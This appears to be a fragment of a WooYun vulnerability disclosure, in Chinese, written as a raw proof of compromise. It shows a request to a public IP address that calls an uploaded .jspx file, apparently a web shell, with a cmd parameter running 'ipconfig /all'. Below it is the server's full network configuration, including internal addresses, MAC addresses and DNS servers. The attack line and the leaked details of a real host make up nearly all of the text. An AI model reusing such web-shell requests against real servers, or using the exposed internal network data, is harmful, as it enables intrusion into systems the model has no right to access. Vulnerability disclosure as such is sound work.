 view-source:218.80.239.62:7001//defaultroot/upload/test/123456/1234567.jspx?cmd=ipconfig%20/all
以太网适配器 本地连接 3:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : IBM USB Remote NDIS Network Device
物理地址. . . . . . . . . . . . . : 36-40-B5-A4-B7-C0
DHCP 已启用 . . . . . . . . . . . : 是
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 169.254.95.120(首选)
子网掩码  . . . . . . . . . . . . : 255.255.255.0
获得租约的时间  . . . . . . . . . : 2016年3月30日 16:33:49
租约过期的时间  . . . . . . . . . : 2016年4月8日 0:09:41
默认网关. . . . . . . . . . . . . :
DHCP 服务器 . . . . . . . . . . . : 169.254.95.118
TCPIP 上的 NetBIOS  . . . . . . . : 已启用
以太网适配器 本地连接 2:
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Intel(R) 82575EB Gigabit Network Connection #2
物理地址. . . . . . . . . . . . . : 34-40-B5-A4-B7-BD
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
IPv4 地址 . . . . . . . . . . . . : 10.88.0.110(首选)
子网掩码  . . . . . . . . . . . . : 255.255.255.0
默认网关. . . . . . . . . . . . . : 10.88.0.1
DNS 服务器  . . . . . . . . . . . : 114.114.114.114
211.167.97.67
TCPIP 上的 NetBIOS  . . . . . . . : 已启用
隧道适配器 isatap.{65741B10-8DBB-43F9-9246-8D31A9C1439A}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter
物理地址. . . . . . . . . . . . . : 00-00-00-00-00-00-00-E0
DHCP 已启用 . . . . . . . . . . . : 否
自动配置已启用. . . . . . . . . . : 是
隧道适配器 isatap.{685A6F70-8DAD-47C9-A2AD-03114A760859}:
媒体状态  . . . . . . . . . . . . : 媒体已断开
连接特定的 DNS 后缀 . . . . . . . :
描述. . . . . . . . . . . . . . . : Microsoft ISATAP Adapter #2
www.wooyun.org